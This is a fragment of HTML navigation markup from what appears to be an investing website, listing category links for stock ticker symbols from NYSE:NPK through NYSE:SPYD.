	<li class="cat-item cat-item-6327"><a href="https://contraryinvesting.com/category/nysenpk/">NYSE:NPK</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://contraryinvesting.com/category/nysenqp/">NYSE:NQP</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://contraryinvesting.com/category/nysenrg/">NYSE:NRG</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://contraryinvesting.com/category/nysenrgx/">NYSE:NRGX</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://contraryinvesting.com/category/nysenro/">NYSE:NRO</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://contraryinvesting.com/category/nysenrz/">NYSE:NRZ</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://contraryinvesting.com/category/nysensa/">NYSE:NSA</a>
</li>
	<li class="cat-item cat-item-6495"><a href="https://contraryinvesting.com/category/nysensc/">NYSE:NSC</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://contraryinvesting.com/category/nysensl/">NYSE:NSL</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://contraryinvesting.com/category/nysentg/">NYSE:NTG</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://contraryinvesting.com/category/nysentr/">NYSE:NTR</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://contraryinvesting.com/category/nysentst/">NYSE:NTST</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://contraryinvesting.com/category/nysenue/">NYSE:NUE</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://contraryinvesting.com/category/nysenum/">NYSE:NUM</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://contraryinvesting.com/category/nysenuo/">NYSE:NUO</a>
</li>
	<li class="cat-item cat-item-6081"><a href="https://contraryinvesting.com/category/nysenusi/">NYSE:NUSI</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://contraryinvesting.com/category/nysenvdy/">NYSE:NVDY</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://contraryinvesting.com/category/nysenvg/">NYSE:NVG</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://contraryinvesting.com/category/nysenwe/">NYSE:NWE</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://contraryinvesting.com/category/nysenwl/">NYSE:NWL</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://contraryinvesting.com/category/nysenwn/">NYSE:NWN</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://contraryinvesting.com/category/nysenxj/">NYSE:NXJ</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://contraryinvesting.com/category/nysenxp/">NYSE:NXP</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://contraryinvesting.com/category/nysenxpi/">NYSE:NXPI</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://contraryinvesting.com/category/nysenxrt/">NYSE:NXRT</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://contraryinvesting.com/category/nysenycb/">NYSE:NYCB</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://contraryinvesting.com/category/nysenyld/">NYSE:NYLD</a>
</li>
	<li class="cat-item cat-item-5645"><a href="https://contraryinvesting.com/category/nysenyseabr/">NYSE:NYSE:ABR</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://contraryinvesting.com/category/nysenysecci/">NYSE:NYSE:CCI</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://contraryinvesting.com/category/nysenzf/">NYSE:NZF</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://contraryinvesting.com/category/nyseo/">NYSE:O</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://contraryinvesting.com/category/nyseoak/">NYSE:OAK</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://contraryinvesting.com/category/nyseobdc/">NYSE:OBDC</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://contraryinvesting.com/category/nyseobde/">NYSE:OBDE</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://contraryinvesting.com/category/nyseoc/">NYSE:OC</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://contraryinvesting.com/category/nyseoge/">NYSE:OGE</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://contraryinvesting.com/category/nyseogn/">NYSE:OGN</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://contraryinvesting.com/category/nyseohi/">NYSE:OHI</a>
</li>
	<li class="cat-item cat-item-5598"><a href="https://contraryinvesting.com/category/nyseoilk/">NYSE:OILK</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://contraryinvesting.com/category/nyseoke/">NYSE:OKE</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://contraryinvesting.com/category/nyseold/">NYSE:OLD</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://contraryinvesting.com/category/nyseolp/">NYSE:OLP</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://contraryinvesting.com/category/nyseomc/">NYSE:OMC</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://contraryinvesting.com/category/nyseomf/">NYSE:OMF</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://contraryinvesting.com/category/nyseonl/">NYSE:ONL</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://contraryinvesting.com/category/nyseopi/">NYSE:OPI</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://contraryinvesting.com/category/nyseopp/">NYSE:OPP</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://contraryinvesting.com/category/nyseorc/">NYSE:ORC</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://contraryinvesting.com/category/nyseorcc/">NYSE:ORCC</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://contraryinvesting.com/category/nyseorcl/">NYSE:ORCL</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://contraryinvesting.com/category/nyseori/">NYSE:ORI</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://contraryinvesting.com/category/nyseout/">NYSE:OUT</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://contraryinvesting.com/category/nyseowl/">NYSE:OWL</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://contraryinvesting.com/category/nyseoxy/">NYSE:OXY</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://contraryinvesting.com/category/nyseozk/">NYSE:OZK</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://contraryinvesting.com/category/nyseozm/">NYSE:OZM</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://contraryinvesting.com/category/nysepaa/">NYSE:PAA</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://contraryinvesting.com/category/nysepac/">NYSE:PAC</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://contraryinvesting.com/category/nysepag/">NYSE:PAG</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://contraryinvesting.com/category/nysepagp/">NYSE:PAGP</a>
</li>
	<li class="cat-item cat-item-6368"><a href="https://contraryinvesting.com/category/nysepaxs/">NYSE:PAXS</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://contraryinvesting.com/category/nysepba/">NYSE:PBA</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://contraryinvesting.com/category/nysepbi/">NYSE:PBI</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://contraryinvesting.com/category/nysepbp/">NYSE:PBP</a>
</li>
	<li class="cat-item cat-item-6306"><a href="https://contraryinvesting.com/category/nysepbr/">NYSE:PBR</a>
</li>
	<li class="cat-item cat-item-6370"><a href="https://contraryinvesting.com/category/nysepbt/">NYSE:PBT</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://contraryinvesting.com/category/nysepcef/">NYSE:PCEF</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://contraryinvesting.com/category/nysepci/">NYSE:PCI</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://contraryinvesting.com/category/nysepck/">NYSE:PCK</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://contraryinvesting.com/category/nysepcm/">NYSE:PCM</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://contraryinvesting.com/category/nysepcn/">NYSE:PCN</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://contraryinvesting.com/category/nysepcq/">NYSE:PCQ</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://contraryinvesting.com/category/nysepdi/">NYSE:PDI</a>
</li>
	<li class="cat-item cat-item-6033"><a href="https://contraryinvesting.com/category/nysepdo/">NYSE:PDO</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://contraryinvesting.com/category/nysepdt/">NYSE:PDT</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://contraryinvesting.com/category/nysepdx/">NYSE:PDX</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://contraryinvesting.com/category/nysepeak/">NYSE:PEAK</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://contraryinvesting.com/category/nysepeb/">NYSE:PEB</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://contraryinvesting.com/category/nysepei/">NYSE:PEI</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://contraryinvesting.com/category/nysepej/">NYSE:PEJ</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://contraryinvesting.com/category/nysepeo/">NYSE:PEO</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://contraryinvesting.com/category/nysepep/">NYSE:PEP</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://contraryinvesting.com/category/nysepfd/">NYSE:PFD</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://contraryinvesting.com/category/nysepfe/">NYSE:PFE</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://contraryinvesting.com/category/nysepff/">NYSE:PFF</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://contraryinvesting.com/category/nysepffa/">NYSE:PFFA</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://contraryinvesting.com/category/nysepffd/">NYSE:PFFD</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://contraryinvesting.com/category/nysepfl/">NYSE:PFL</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://contraryinvesting.com/category/nysepflt/">NYSE:PFLT</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://contraryinvesting.com/category/nysepfn/">NYSE:PFN</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://contraryinvesting.com/category/nysepfo/">NYSE:PFO</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://contraryinvesting.com/category/nysepfxf/">NYSE:PFXF</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://contraryinvesting.com/category/nysepg/">NYSE:PG</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://contraryinvesting.com/category/nysepgf/">NYSE:PGF</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://contraryinvesting.com/category/nysepgp/">NYSE:PGP</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://contraryinvesting.com/category/nysepgr/">NYSE:PGR</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://contraryinvesting.com/category/nysepgre/">NYSE:PGRE</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://contraryinvesting.com/category/nysepgx/">NYSE:PGX</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://contraryinvesting.com/category/nysepgz/">NYSE:PGZ</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://contraryinvesting.com/category/nyseph/">NYSE:PH</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://contraryinvesting.com/category/nysephd/">NYSE:PHD</a>
</li>
	<li class="cat-item cat-item-6313"><a href="https://contraryinvesting.com/category/nysephin/">NYSE:PHIN</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://contraryinvesting.com/category/nysephk/">NYSE:PHK</a>
</li>
	<li class="cat-item cat-item-5630"><a href="https://contraryinvesting.com/category/nysepht/">NYSE:PHT</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://contraryinvesting.com/category/nysephx/">NYSE:PHX</a>
</li>
	<li class="cat-item cat-item-5875"><a href="https://contraryinvesting.com/category/nysephys/">NYSE:PHYS</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://contraryinvesting.com/category/nysepii/">NYSE:PII</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://contraryinvesting.com/category/nysepins/">NYSE:PINS</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://contraryinvesting.com/category/nysepk/">NYSE:PK</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://contraryinvesting.com/category/nysepkg/">NYSE:PKG</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://contraryinvesting.com/category/nysepko/">NYSE:PKO</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://contraryinvesting.com/category/nysepkst/">NYSE:PKST</a>
</li>
	<li class="cat-item cat-item-6041"><a href="https://contraryinvesting.com/category/nysepkw/">NYSE:PKW</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://contraryinvesting.com/category/nysepld/">NYSE:PLD</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://contraryinvesting.com/category/nyseplnt/">NYSE:PLNT</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://contraryinvesting.com/category/nyseplty/">NYSE:PLTY</a>
</li>
	<li class="cat-item cat-item-6069"><a href="https://contraryinvesting.com/category/nyseplym/">NYSE:PLYM</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://contraryinvesting.com/category/nysepm/">NYSE:PM</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://contraryinvesting.com/category/nysepmf/">NYSE:PMF</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://contraryinvesting.com/category/nysepml/">NYSE:PML</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://contraryinvesting.com/category/nysepmm/">NYSE:PMM</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://contraryinvesting.com/category/nysepmo/">NYSE:PMO</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://contraryinvesting.com/category/nysepmt/">NYSE:PMT</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://contraryinvesting.com/category/nysepmx/">NYSE:PMX</a>
</li>
	<li class="cat-item cat-item-6105"><a href="https://contraryinvesting.com/category/nysepnc/">NYSE:PNC</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://contraryinvesting.com/category/nysepnm/">NYSE:PNM</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://contraryinvesting.com/category/nysepnnt/">NYSE:PNNT</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://contraryinvesting.com/category/nysepnw/">NYSE:PNW</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://contraryinvesting.com/category/nysepor/">NYSE:POR</a>
</li>
	<li class="cat-item cat-item-5904"><a href="https://contraryinvesting.com/category/nysepowi/">NYSE:POWI</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://contraryinvesting.com/category/nyseppg/">NYSE:PPG</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://contraryinvesting.com/category/nyseppl/">NYSE:PPL</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://contraryinvesting.com/category/nysepri/">NYSE:PRI</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://contraryinvesting.com/category/nysepru/">NYSE:PRU</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://contraryinvesting.com/category/nysepsa/">NYSE:PSA</a>
</li>
	<li class="cat-item cat-item-5304"><a href="https://contraryinvesting.com/category/nysepsb/">NYSE:PSB</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://contraryinvesting.com/category/nysepsf/">NYSE:PSF</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://contraryinvesting.com/category/nysepsj/">NYSE:PSJ</a>
</li>
	<li class="cat-item cat-item-6396"><a href="https://contraryinvesting.com/category/nysepsp/">NYSE:PSP</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://contraryinvesting.com/category/nysepsx/">NYSE:PSX</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://contraryinvesting.com/category/nysepsxp/">NYSE:PSXP</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://contraryinvesting.com/category/nysepta/">NYSE:PTA</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://contraryinvesting.com/category/nysepto/">NYSE:PTO</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://contraryinvesting.com/category/nyseptr/">NYSE:PTR</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://contraryinvesting.com/category/nysepty/">NYSE:PTY</a>
</li>
	<li class="cat-item cat-item-6431"><a href="https://contraryinvesting.com/category/nysepuls/">NYSE:PULS</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://contraryinvesting.com/category/nysepx/">NYSE:PX</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://contraryinvesting.com/category/nysepxd/">NYSE:PXD</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://contraryinvesting.com/category/nysepyn/">NYSE:PYN</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://contraryinvesting.com/category/nysepzc/">NYSE:PZC</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://contraryinvesting.com/category/nyseqfin/">NYSE:QFIN</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://contraryinvesting.com/category/nyseqqqx/">NYSE:QQQX</a>
</li>
	<li class="cat-item cat-item-6267"><a href="https://contraryinvesting.com/category/nyseqyld/">NYSE:QYLD</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://contraryinvesting.com/category/nyser/">NYSE:R</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://contraryinvesting.com/category/nysera/">NYSE:RA</a>
</li>
	<li class="cat-item cat-item-5887"><a href="https://contraryinvesting.com/category/nyserc/">NYSE:RC</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://contraryinvesting.com/category/nyserci/">NYSE:RCI</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://contraryinvesting.com/category/nysercl/">NYSE:RCL</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://contraryinvesting.com/category/nysercs/">NYSE:RCS</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://contraryinvesting.com/category/nyserdn/">NYSE:RDN</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://contraryinvesting.com/category/nyserds-a/">NYSE:RDS.A</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://contraryinvesting.com/category/nyserdvi/">NYSE:RDVI</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://contraryinvesting.com/category/nysere/">NYSE:RE</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://contraryinvesting.com/category/nysereg/">NYSE:REG</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://contraryinvesting.com/category/nyseregl/">NYSE:REGL</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://contraryinvesting.com/category/nyserem/">NYSE:REM</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://contraryinvesting.com/category/nysereml/">NYSE:REML</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://contraryinvesting.com/category/nyseresi/">NYSE:RESI</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://contraryinvesting.com/category/nyserexr/">NYSE:REXR</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://contraryinvesting.com/category/nyserf/">NYSE:RF</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://contraryinvesting.com/category/nyserfi/">NYSE:RFI</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://contraryinvesting.com/category/nyserfmz/">NYSE:RFMZ</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://contraryinvesting.com/category/nyserhi/">NYSE:RHI</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://contraryinvesting.com/category/nyserhp/">NYSE:RHP</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://contraryinvesting.com/category/nyserif/">NYSE:RIF</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://contraryinvesting.com/category/nyseritm/">NYSE:RITM</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://contraryinvesting.com/category/nyseriv/">NYSE:RIV</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://contraryinvesting.com/category/nyserkt/">NYSE:RKT</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://contraryinvesting.com/category/nyserli/">NYSE:RLI</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://contraryinvesting.com/category/nyserlj/">NYSE:RLJ</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://contraryinvesting.com/category/nyserlty/">NYSE:RLTY</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://contraryinvesting.com/category/nysermm/">NYSE:RMM</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://contraryinvesting.com/category/nysermmz/">NYSE:RMMZ</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://contraryinvesting.com/category/nysermt/">NYSE:RMT</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://contraryinvesting.com/category/nysernp/">NYSE:RNP</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://contraryinvesting.com/category/nyserok/">NYSE:ROK</a>
</li>
	<li class="cat-item cat-item-5876"><a href="https://contraryinvesting.com/category/nyserop/">NYSE:ROP</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://contraryinvesting.com/category/nyserpt/">NYSE:RPT</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://contraryinvesting.com/category/nyserqi/">NYSE:RQI</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://contraryinvesting.com/category/nysers/">NYSE:RS</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://contraryinvesting.com/category/nyserth/">NYSE:RTH</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://contraryinvesting.com/category/nysertl/">NYSE:RTL</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://contraryinvesting.com/category/nysertn/">NYSE:RTN</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://contraryinvesting.com/category/nyservt/">NYSE:RVT</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://contraryinvesting.com/category/nyserwr/">NYSE:RWR</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://contraryinvesting.com/category/nyserwt/">NYSE:RWT</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://contraryinvesting.com/category/nyserwx/">NYSE:RWX</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://contraryinvesting.com/category/nyseryld/">NYSE:RYLD</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://contraryinvesting.com/category/nyseryn/">NYSE:RYN</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://contraryinvesting.com/category/nyses/">NYSE:S</a>
</li>
	<li class="cat-item cat-item-6072"><a href="https://contraryinvesting.com/category/nysesah/">NYSE:SAH</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://contraryinvesting.com/category/nysesbi/">NYSE:SBI</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://contraryinvesting.com/category/nysesbr/">NYSE:SBR</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://contraryinvesting.com/category/nysesbra/">NYSE:SBRA</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://contraryinvesting.com/category/nysescco/">NYSE:SCCO</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://contraryinvesting.com/category/nysescd/">NYSE:SCD</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://contraryinvesting.com/category/nyseschd/">NYSE:SCHD</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://contraryinvesting.com/category/nysescho/">NYSE:SCHO</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://contraryinvesting.com/category/nyseschw/">NYSE:SCHW</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://contraryinvesting.com/category/nysescu/">NYSE:SCU</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://contraryinvesting.com/category/nysesdhy/">NYSE:SDHY</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://contraryinvesting.com/category/nysesdiv/">NYSE:SDIV</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://contraryinvesting.com/category/nysesdy/">NYSE:SDY</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://contraryinvesting.com/category/nysesea/">NYSE:SEA</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://contraryinvesting.com/category/nysesep/">NYSE:SEP</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://contraryinvesting.com/category/nysesghc/">NYSE:SGHC</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://contraryinvesting.com/category/nyseshlx/">NYSE:SHLX</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://contraryinvesting.com/category/nysesho/">NYSE:SHO</a>
</li>
	<li class="cat-item cat-item-5966"><a href="https://contraryinvesting.com/category/nyseshop/">NYSE:SHOP</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://contraryinvesting.com/category/nyseshw/">NYSE:SHW</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://contraryinvesting.com/category/nyseshy/">NYSE:SHY</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://contraryinvesting.com/category/nysesig/">NYSE:SIG</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://contraryinvesting.com/category/nysesila/">NYSE:SILA</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://contraryinvesting.com/category/nysesir/">NYSE:SIR</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://contraryinvesting.com/category/nysesix/">NYSE:SIX</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://contraryinvesting.com/category/nysesjm/">NYSE:SJM</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://contraryinvesting.com/category/nysesjnk/">NYSE:SJNK</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://contraryinvesting.com/category/nysesjr/">NYSE:SJR</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://contraryinvesting.com/category/nysesjw/">NYSE:SJW</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://contraryinvesting.com/category/nyseskit/">NYSE:SKIT</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://contraryinvesting.com/category/nyseskt/">NYSE:SKT</a>
</li>
	<li class="cat-item cat-item-5577"><a href="https://contraryinvesting.com/category/nyseslg/">NYSE:SLG</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://contraryinvesting.com/category/nysesmdv/">NYSE:SMDV</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://contraryinvesting.com/category/nysesmg/">NYSE:SMG</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://contraryinvesting.com/category/nysesmh/">NYSE:SMH</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://contraryinvesting.com/category/nysesna/">NYSE:SNA</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://contraryinvesting.com/category/nysesnap/">NYSE:SNAP</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://contraryinvesting.com/category/nysesnp/">NYSE:SNP</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://contraryinvesting.com/category/nysesnr/">NYSE:SNR</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://contraryinvesting.com/category/nysesnv/">NYSE:SNV</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://contraryinvesting.com/category/nysesnx/">NYSE:SNX</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://contraryinvesting.com/category/nyseso/">nyse:so</a>
</li>
	<li class="cat-item cat-item-6409"><a href="https://contraryinvesting.com/category/nysesobo/">NYSE:SOBO</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://contraryinvesting.com/category/nysesolv/">NYSE:SOLV</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://contraryinvesting.com/category/nyseson/">NYSE:SON</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://contraryinvesting.com/category/nysesor/">NYSE:SOR</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://contraryinvesting.com/category/nysespce/">NYSE:SPCE</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://contraryinvesting.com/category/nysespe/">NYSE:SPE</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://contraryinvesting.com/category/nysespff/">NYSE:SPFF</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://contraryinvesting.com/category/nysespg/">NYSE:SPG</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://contraryinvesting.com/category/nysespgi/">NYSE:SPGI</a>
</li>
	<li class="cat-item cat-item-6284"><a href="https://contraryinvesting.com/category/nysesph/">NYSE:SPH</a>
</li>
	<li class="cat-item cat-item-5892"><a href="https://contraryinvesting.com/category/nysespib/">NYSE:SPIB</a>
</li>
	<li class="cat-item cat-item-6380"><a href="https://contraryinvesting.com/category/nysesptl/">NYSE:SPTL</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://contraryinvesting.com/category/nysespxl/">NYSE:SPXL</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://contraryinvesting.com/category/nysespxx/">NYSE:SPXX</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://contraryinvesting.com/category/nysespy/">NYSE:SPY</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://contraryinvesting.com/category/nysespyd/">NYSE:SPYD</a>
</li>
